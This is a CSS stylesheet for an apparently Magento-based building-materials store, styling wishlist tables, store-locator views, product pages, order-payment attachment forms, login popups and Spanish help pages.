@media (min-width: 1281px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row {
        margin: -16px 10px 0 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        padding: 0 15px;
        margin-left: unset !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options
        .distributor-price {
        padding-right: 0 !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td.qty
        .item-qty-container {
        justify-content: center;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td.qty
        .item-qty-container
        .input-text.item-qty.qty {
        margin-right: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        max-width: 140px;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .qty
    .item-qty-container
    .qty-wrapper.qty-arrows
    .input-text {
    padding: 8px 22px 8px 8px;
    margin-right: unset;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .qty
    .item-qty-container
    .qty-wrapper.qty-arrows
    button {
    right: 5px;
}

@media (max-width: 767px) {
    .storelocator-index-store .page-main .store-information .left-col {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .storelocator-index-store .page-main .store-information .left-col img {
        margin: 0 0 10px 0;
    }

    .storelocator-index-store .store-information .left-col p,
    .storelocator-index-store .store-information .left-col h2 {
        max-width: 90%;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .in-stock,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .w-leadtime,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .with-leadtime {
    line-height: 1;
    padding: 0 5px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

body:not(.cms-beavendor) .form.contact .field.accept-terms,
body:not(.cms-beavendor) .form.contact .field.company,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock
    br,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .w-leadtime
    br,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime
    br {
    display: none;
}

@media (max-width: 1024px) and (min-width: 768px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .no-distributor,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .in-stock,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .w-leadtime,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .with-leadtime {
        font-size: 9px !important;
    }
}

.page-product-structure .swatch-attribute.size .swatch-option,
.page-product-structure .swatch-attribute.manufacturer .swatch-option {
    background: #fff;
    color: #666;
}

.vv-storelocator .location {
    background-color: #d8d8d8;
    padding: 15px;
}

.multiplewishlist-share-view
    .well-white
    .multiple_wishlist_table
    .product-row
    .distributor
    .semibold.black.product-subtotal
    .vendor-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
}

@media (min-width: 1024px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        width: auto;
        min-width: 240px;
    }

    .multiplewishlist-share-view .installments-wishlist,
    .multiplewishlist-index-view .installments-wishlist {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-evenly;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        max-width: 150px;
    }

    .multiplewishlist-share-view
        .block-content
        .wishlist-view-additional
        .installments-wishlist,
    .multiplewishlist-index-view
        .block-content
        .wishlist-view-additional
        .installments-wishlist {
        position: relative;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-evenly;
        padding-top: 20px;
    }

    .multiplewishlist-share-view
        .installments-wishlist
        .mobbex-installments-wishlist-title,
    .multiplewishlist-index-view
        .installments-wishlist
        .mobbex-installments-wishlist-title {
        width: 100%;
        position: absolute;
        top: 5px;
        text-align: center;
    }

    .multiplewishlist-share-view .installments-wishlist .installments,
    .multiplewishlist-index-view .installments-wishlist .installments {
        width: auto;
        padding-inline: 2.5px;
    }
}

.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor {
    display: flex;
    line-height: 1;
    padding: 0 5px;
    height: 42px;
}

@media (min-width: 768px) {
    .vv-storelocator .search-location-container input {
        padding: 8px 34px 8px 12px;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data {
        width: 15%;
    }

    .catalog-product-view
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .image-wrapper
        a {
        max-width: 140px;
    }

    .catalog-product-view:not(.page-product-structure) .product.media {
        padding-top: 35px;
    }

    .sales-order-payment #maincontent > .columns {
        width: 77.7%;
        float: right;
    }

    .sales-order-payment #maincontent > .columns .column.main {
        width: 100%;
    }

    .sales-order-payment .sidebar.sidebar-main {
        width: 22.3%;
    }

    .page-product-structure .swatch-option-tooltip .image {
        background-size: 200px auto !important;
        width: 200px;
        height: 200px;
    }
    body:not(.page-product-structure) .product-info-main .container-fluid {
        padding: unset;
        padding-left: 20px;
    }
}

@media (max-width: 767px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 150px;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 150px;
    }

    .multiplewishlist-share-view .installments-wishlist .installments,
    .multiplewishlist-index-view .installments-wishlist .installments {
        width: 100%;
    }
}

.catalog-product-view
    .product-add-form.product-item-info.no-price
    .product_installment {
    display: none;
}

@media (max-width: 400px) {
    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper,
    .multiplewishlist-quote-index
        .shipping-block
        .radio-selector-wrapper
        .customer-address {
        font-size: 11px;
        line-height: 1.1;
    }
}

@media (max-width: 920px) {
    .sales-order-view .page-title-wrapper .page-title {
        width: 100%;
    }

    .sales-order-view .page-title-wrapper .order-status {
        top: 0;
    }
}

@media (max-width: 576px) {
    .sales-order-view .page-title-wrapper .order-multiple-wishlist {
        width: 100%;
        display: block;
    }

    body.page-product-configurable
        #maincontent
        .product-info-main
        .product-social-links {
        padding-top: 155px;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data
        a
        .seller-logo {
        height: 35px;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data
        a
        .seller-name {
        font-size: 15px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-item-info.no-price.with-location
        .best-price-wrapper
        .box-tocart.wo-seller {
        position: unset;
        flex: 0 0 100%;
        max-width: 100%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-item-info.no-price.with-location
        .best-price-wrapper
        .box-tocart.wo-seller
        .product.price.noprice {
        margin: auto;
        left: 0;
        right: 0;
    }

    #maincontent
        .product-add-form.product-item-info.product-add-form.no-price.no-location
        .box-tocart.wo-seller.general-site
        .noprice.configurable {
        text-align: center;
        padding-bottom: 15px;
        margin-bottom: 0;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7 {
        padding-left: 0;
        width: 100%;
        max-width: unset;
    }

    .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper {
        flex-direction: column;
        align-items: center;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7
        .fieldset {
        margin: auto;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .image-wrapper,
    .catalog-product-view
        .product-item-info.no-price.no-location
        .fieldset
        .stock-data {
        position: absolute;
        z-index: -1;
    }

    .page-product-configurable
        .product-info-main
        .product-item-info.no-price.no-location
        .location
        .findelocation-container
        .noprice-text.configurable {
        margin-top: 0;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location
        .findelocation-container
        .noprice-text {
        position: unset;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure {
        padding-top: 10px;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure,
    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location,
    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location
        .noprice-text {
        width: 100%;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .product_installment {
        padding-top: 0;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure).catalog-product-view
        .product-info-main
        .product-add-form.no-price.with-location
        ~ .product-social-links {
        margin-top: 50px;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .product-subtotal:not(.semibold.black),
.multiplewishlist-index-view
    .multiple_wishlist_table.table-vv-style.master-budget-table
    thead
    tr
    th:nth-child(5),
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .product-subtotal:not(.semibold.black),
.multiplewishlist-share-view
    .multiple_wishlist_table.table-vv-style.master-budget-table
    thead
    tr
    th:nth-child(5) {
    text-align: right;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .droddown-dist-header {
    display: flex;
}

@media (max-width: 767px) {
    .multiplewishlist-index-view
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown
        .dropdown-toggle-custom
        .droddown-dist-header
        .arrow-down
        .qty-switcher-dec {
        margin-top: 12px;
    }

    .multiplewishlist-index-view
        #maincontent
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown
        .dropdown-toggle-custom
        .droddown-dist-header {
        margin-top: 0;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row {
        margin-top: 0;
        margin-left: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown {
        height: auto;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor {
        position: unset;
        width: 50%;
        background-color: #f6f6f6;
        border-top: 1px solid #dee2e6;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        td.qty {
        width: 50%;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor
        .product-subtotal {
        display: flex;
        height: 100%;
        align-items: center;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        margin: 0;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        margin-top: 0 !important;
    }

    #popup-modal-address
        #create-address-form
        .btn-primary.btn:not(.getlocation)
        svg {
        margin-left: 5px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        width: 60%;
    }
}

@media (width: 768px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        td.stock-data {
        background-color: #fff;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        font-size: 10.5px;
    }
}

body.multiplewishlist-quote-index
    .shipping-container
    .shipping-block
    .shipping-group.quote-products-wrapper
    .quote-product
    .product-image
    .product-image-container {
    border: unset;
}

.checkout-index-index
    .opc-sidebar
    .modal-inner-wrap
    .modal-content
    .opc-block-shipping-information
    .shipping-information
    .ship-via {
    display: none;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data {
    margin-right: auto;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a
    .seller-logo {
    height: 45px;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a
    .seller-name {
    font-weight: 400;
    margin-bottom: 0;
    padding-left: 15px;
}

.sales-order-payment
    .block.block-order-details-view.banktransfer
    .product-social-links
    .share-dialog.is-open {
    top: 2.5em;
    left: 46%;
    transform: translate(-20%, -100%);
}

@media (min-width: 1400px) {
    .sales-order-payment
        .block.block-order-details-view.banktransfer
        .product-social-links
        .share-dialog.is-open {
        top: 2.5em;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv
        .no-sell-distribuidor
        a {
        font-size: 10px;
        font-weight: 400;
    }
}

.sales-order-payment .firstdata .share-dialog.is-open {
    position: absolute;
    top: -5em;
    left: 54%;
    transform: translateX(-28%);
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content
    .comment.attachment-comment {
    font-size: 14px;
    margin-top: 5px;
    width: 100%;
    height: 50px !important;
    margin-bottom: 0px;
    padding: 4px 10px;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content {
    margin: 10px 0;
    display: grid;
    flex-direction: row;
    align-items: flex-start;
    position: relative;
    grid-template-columns: 72px auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row {
    width: 40%;
    margin: 25px auto;
    border-bottom: unset;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    img.thumbnail {
    margin: auto;
    width: auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .swissup-attachment-default-preview {
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0;
    height: 100%;
    width: auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview {
    display: flex;
    height: 100%;
    margin: 0;
    flex-direction: column-reverse;
    width: 100%;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .attachment-file {
    position: absolute;
    top: 0;
    padding-left: 82px;
    font-size: 20px;
    width: calc(100% - 40px);
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content {
    display: flex;
    flex-direction: column-reverse;
    align-items: flex-end;
    width: 100%;
    padding-right: 0;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content
    .comment.attachment-comment {
    font-size: 14px;
    margin-top: 5px;
    width: 100%;
    height: 50px !important;
    margin-bottom: 0px;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row {
    width: 40%;
    margin: auto;
}

@media (max-width: 1024px) {
    .sales-order-payment
        #attachment-form
        .attachment-container
        .swissup-attachment-row {
        width: 100%;
    }
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .attachment-file
    .filename {
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/* BANKTRANSFER */
.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area:before {
    display: none;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area {
    cursor: pointer;
    display: grid;
    grid-template-columns: minmax(50%, auto) auto;
    padding: 2rem 15%;
    border-radius: 20px;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input {
    padding: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .image-atach {
    padding: 0;
    flex: unset;
    max-width: unset;
    grid-column: 2;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links {
    padding-top: 0;
    text-align: center;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    h4 {
    margin: 0 0 1rem 0;
    font-size: 17px;
    font-weight: 500;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    .customer-order-link,
.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.1;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    .customer-order-link
    .copy-link.share-button {
    margin-left: 0;
    font-size: 16px;
    font-weight: 500;
    text-decoration: underline;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    .upload-button {
    margin-left: 0;
    display: inline-flex;
    align-items: center;
    padding: 0 20px !important;
    font-size: 1.3rem;
    height: 3rem;
    text-transform: uppercase !important;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    div {
    margin-top: 10px;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    span {
    margin-left: 0;
    font-weight: 400;
    color: #000;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .suggestion-text {
    font-size: 14px;
    font-weight: 300;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-row: 2;
}

@media (max-width: 576px) {
    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.edit,
    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.delete {
        max-height: 28px;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .image-atach {
        display: none;
    }

    .block-order-details-view
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload.budget-actions {
        display: block;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .product-social-links
        .customer-order-link,
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload,
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .product-social-links
        .customer-order-link
        .copy-link.share-button {
        font-size: 14px;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area {
        padding: 2rem 10%;
    }

    .multiplewishlist-quote-index
        .totals-container
        .totals-wrapper
        .price-block
        .text {
        width: 60%;
    }

    .multiplewishlist-quote-index
        .totals-container
        .totals-wrapper
        .price-block
        .value {
        width: 40%;
    }

    .page-product-configurable .share-dialog {
        left: 50%;
        top: 9em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.with-location
        .best-price {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        left: 10em;
    }

    .page-product-configurable .no-price.with-location .share-dialog:before,
    .page-product-configurable .no-price.with-location .share-dialog:after {
        left: 5em !important;
    }

    .catalog-product-view.page-product-configurable
        #maincontent
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 9em;
    }
}

@media (max-width: 480px) {
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload
        > div {
        display: flex;
        flex-direction: column;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload
        span {
        margin-top: 5px;
    }

    .catalog-product-view.page-product-configurable
        .no-price.with-location
        .share-dialog {
        top: 7em;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        top: -1.5em !important;
    }
}

.sales-order-payment
    .block-order-details-view
    .form-attachments
    .attachment-container {
    margin-bottom: 30px;
}

.sales-order-payment .firstdata .share-dialog.is-open {
    position: absolute;
    top: -5em;
    left: 54%;
    transform: translateX(-28%);
}

.sales-order-payment #attachment-form .swissup-attachment-row-content > a {
    height: 100%;
}

.multiplewishlist-quote-index .page.messages {
    display: none;
}

.sales-order-payment
    #attachment-form
    .swissup-attachment-row
    .attachment-file
    a:hover {
    color: #919191;
}

.sales-order-payment
    #attachment-form
    .swissup-attachment-row
    .swissup-attachment-loader {
    height: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .buttonupload.budget-actions {
    display: flex;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .no-seller.droddown-dist-header
    span {
    display: flex !important;
    align-items: center;
}

.sellers-wrapper .qty-switcher-inc.disabled,
.sellers-wrapper .qty-switcher-dec.disabled {
    opacity: 0.5;
}

.product-item-info
    .price-box.price-final_price
    .old-price
    .price-container
    .price-label {
    display: none;
}

.product-item-info
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label) {
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #919191;
    font-weight: 400;
    margin-right: 3px;
}

.block.widget
    .product-item-info:not(.configurable)
    .price-box.price-final_price
    .old-price {
    display: flex;
    justify-content: center;
}

.product-item-info.configurable
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label),
.product-item.configurable
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label) {
    margin-right: 4px;
}

.product-item-info.configurable .price-box.price-final_price,
.product-item.configurable .price-box.price-final_price {
    margin-left: 15px;
}

.checkout-index-index
    .opc-progress-bar
    .opc-progress-bar-item:last-child
    > span:after {
    font-family: "FontAwesome";
    content: "\f00c";
}

.catalog-product-view
    .with-price.with-location
    .best-price-wrapper
    .image-wrapper
    a
    img {
    max-height: 70px;
}

.popup-authentication .block-authentication .before-logo::before,
.popup-authentication .block-authentication .after-logo:after {
    content: "";
    background: url(../images/vv-logo-modal-login.svg);
    background-size: 100%;
    display: inline-block;
    width: 126px;
    height: 15.49px;
    margin: 0 5px 0 1px;
}

.popup-authentication .block-authentication .after-logo::after {
    margin-left: 5px;
}

.popup-authentication .actions-toolbar .primary .action.action-register.primary,
.popup-authentication .actions-toolbar .primary .action.action-login.secondary {
    font-size: 16px;
    line-height: 19px;
    padding: 8px;
}

.addressmodal #popup-modal-address #create-address-form .btn-primary.btn span {
    font-size: 14px;
}

.popup-authentication .block-authentication .logo-img-col img {
    max-height: 53px;
}

@media (max-width: 1140px) and (min-width: 768px) {
    .popup-authentication .modal-inner-wrap {
        width: 75% !important;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span {
        font-size: 14px;
    }
}

.gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom {
    bottom: unset !important;
}

.addressmodal .modal-inner-wrap,
.popup-authentication .modal-inner-wrap {
    max-width: 941px;
}

.page-product-structure .product.media {
    display: block;
}

.page-product-structure .product.media h1.product-title-capitalized,
.page-product-structure .product.media .product.attribute.overview .value,
.page-product-structure .product.media .share-button {
    margin-bottom: 27px;
}

.page-product-structure .column.main {
    background-color: #f7f7f7;
}

.page-product-structure .column.main .product.media,
.page-product-structure .column.main .datasheet-product-content,
.page-product-structure .column.main .advantages-content-detail,
.page-product-structure .column.main .features-product-content,
.page-product-structure .column.main .applications-product-content,
.page-product-structure .column.main .construction-product-content,
.page-product-structure .column.main .linked-container,
.page-product-structure .column.main .block.widget.related,
.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related,
.catalog-product-view.page-product-structure .attached-product-content {
    background-color: #ffffff;
}

.page-product-structure .block.related {
    margin: unset;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-content {
    margin-bottom: unset;
    padding-bottom: 1em;
}

.cc-icon.cc-icon-variety {
    background-image: url(../images/icon-variety.svg);
}

.page-product-structure
    .product-add-form
    .box-tocart.wo-seller.general-site.structure-type {
    margin: unset;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field
    .how-to-calculate:hover {
    cursor: pointer;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field {
    position: relative;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field
    .how-to-calculate {
    position: absolute;
    top: 2em;
    right: 0.1em;
    background: #f3f3f3;
    border-radius: 0px 4px 3px 0px;
    padding: 7px;
    font-weight: normal;
    font-size: 10px;
}

a:hover,
.help-page-link-color:hover {
    text-decoration: none !important;
}

.addressmodal .create-address-col form button[type="submit"] {
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%) !important;
}

.page-product-structure .input-structure-container .clarification-text {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #535353;
    text-align: left;
    display: flex;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .droddown-dist-header
    .distributors-option
    > .distributor-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
}

@media (max-width: 767px) {
    .vv-storelocator #stores-map {
        height: 20em !important;
        flex: unset;
        max-width: 100%;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog {
        left: 16em;
        right: auto;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog::before,
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog::after {
        left: 5em;
    }
}

.catalog-product-view:not(.page-product-structure) .product-social-links {
    margin-top: auto;
}

/* Pagina de Ayuda */
.cms-ayuda-calculo-de-soluciones-constructivas .accordion {
    background-color: #fff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    border: 1px solid #c4c4c4;
    outline: unset !important;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .como-utilizar-herramienta
    .accordion:nth-last-child(2) {
    border-radius: 0 0 10px 10px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .active,
.cms-ayuda-calculo-de-soluciones-constructivas .accordion:hover {
    background-color: #ebebeb;
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel {
    padding: 0 20px;
    background-color: #f5f5f5;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales {
    padding: 30px 20px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title {
    text-align: center;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title
    h1,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales .page-vv-title h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title
    h2,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white.como-utilizar-herramienta
    .page-vv-title
    h1 {
    margin-bottom: 30px;
}

